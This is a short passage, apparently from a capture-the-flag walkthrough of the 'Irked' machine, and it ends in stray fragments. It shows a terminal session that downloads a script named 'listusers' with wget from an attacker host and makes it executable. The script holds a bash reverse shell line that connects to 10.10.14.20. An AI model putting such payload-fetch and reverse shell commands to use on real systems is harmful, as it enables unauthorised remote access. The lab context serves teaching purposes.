 djmardov@irked:/tmp$ wget http://10.10.14.20/listusers
--2023-03-26 22:35:05--  http://10.10.14.20/listusers
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 54 [application/octet-stream]
Saving to: ‘listusers’
listusers           100%[===================>]      54  --.-KB
2023-03-26 22:35:06 (7.94 MB/s) - ‘listusers’ saved [54/54]
djmardov@irked:/tmp$ cat listusers
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.20/7776 0>&1
djmardov@irked:/tmp$ chmod +x listusers
djmardov@irked:/tmp$
KAL
quieter you b